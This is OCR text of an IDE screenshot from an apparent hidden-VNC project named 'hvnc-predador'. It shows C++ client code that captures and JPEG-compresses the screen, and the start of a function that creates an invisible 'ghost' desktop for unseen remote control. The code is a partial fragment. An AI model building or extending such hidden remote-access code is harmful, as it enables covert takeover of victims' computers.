 File Edit Selection View Go Terminal Help IDE hvnc-predador Search
Explorer
main.cpp
Folder
client > main.cpp
debug_imgs
debug_raw_0_105644.bin
debug_raw_0_105645.bin
debug_raw_0_105646.bin
debug_raw_0_105647.bin
debug_raw_0_105648.bin
debug_raw_0_105649.bin
debug_raw_0_105650.bin
debug_raw_0_105651.bin
debug_raw_0_105652.bin
debug_raw_0_105653.bin
debug_raw_0_105654.bin
debug_raw_0_105655.bin
debug_raw_0_105656.bin
debug_raw_0_105657.bin
debug_raw_0_105658.bin
debug_raw_0_105659.bin
debug_raw_0_105700.bin
debug_raw_0_105701.bin
debug_raw_0_105702.bin
debug_raw_0_105703.bin
debug_raw_0_105704.bin
debug_raw_0_105705.bin
debug_raw_0_105706.bin
debug_raw_0_105707.bin
debug_raw_0_105708.bin
debug_raw_0_105709.bin
debug_raw_0_105710.bin
debug_raw_0_105711.bin
debug_raw_0_105712.bin
debug_raw_0_105713.bin
debug_raw_0_105714.bin
debug_raw_0_105715.bin
155 std::vector<BYTE> CompressDesktopJPEG(HDC hdcScreen, int w, int h, int quality=IMAGE_QUALITY) {
183 ep.Parameter[0].Guid = Gdiplus::EncoderQuality;
184 ep.Parameter[0].Type = Gdiplus::EncoderParameterValueTypeLong;
185 ep.Parameter[0].NumberOfValues = 1;
186 ULONG qual=quality; ep.Parameter[0].Value = &qual;
187 IStream* stream;
188 CreateStreamOnHGlobal(NULL, TRUE, &stream);
189 bmp.Save(stream,&jpgClsid,&ep);
190
191 // CORREÇÃO CRÍTICA: Resetar ponteiro do stream para o início
192 LARGE_INTEGER liZero = {0};
193 stream->Seek(liZero, STREAM_SEEK_SET, NULL);
194
195 STATSTG stg; stream->Stat(&stg,STATFLAG_NONAME);
196 DWORD sz=stg.cbSize.LowPart;
197 out.resize(sz);
198 ULONG readed;
199 stream->Read(out.data(), sz, &readed);
200 stream->Release();
201
202 DeleteObject(hBitmap);
203 DeleteDC(hdcMem);
204
205 return out;
206 }
207
208 // Desktop fantasma robusto, multi-processo e multi-sessão, todos invisíveis
209 HDESK SetupGhostDesktop(std::string deskName="hiddenvnc") {
210 // Cria desktop fantasma invisível
211 HDESK hDesk = CreateDesktopA(deskName.c_str(), NULL, NULL, 0, GENERIC_ALL, NULL);
Problems Output Debug Console Terminal